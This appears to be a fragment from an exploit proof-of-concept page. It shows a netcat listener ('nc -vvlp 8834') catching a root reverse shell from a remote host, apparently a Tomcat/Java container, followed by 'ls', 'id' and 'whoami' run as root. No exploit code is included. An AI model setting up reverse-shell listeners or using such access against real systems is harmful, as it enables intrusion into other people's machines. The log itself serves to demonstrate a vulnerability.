 root@icloud: ~# nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:55280.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1a6a26e771ee:/# ls /tmp -al
ls /tmp -al
total 24
drwxrwxrwt 1 root root 4096 Dec 24 08:01 .
drwxr-xr-x 1 root root 4096 Dec 24 02:33 ..
drwxr-xr-x 1 root root 4096 Dec 24 07:39 hsperfdata_root
-rw-r--r-- 1 root root    0 Dec 24 08:01 success
drwxr-xr-x 2 root root 4096 Dec 24 02:33 tomcat-docbase.8021906734337119907.8080
drwxr-xr-x 3 root root 4096 Dec 24 02:33 tomcat.5407965208054874162.8080
root@1a6a26e771ee:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1a6a26e771ee:/# whoami
whoami
root
root@1a6a26e771ee:/#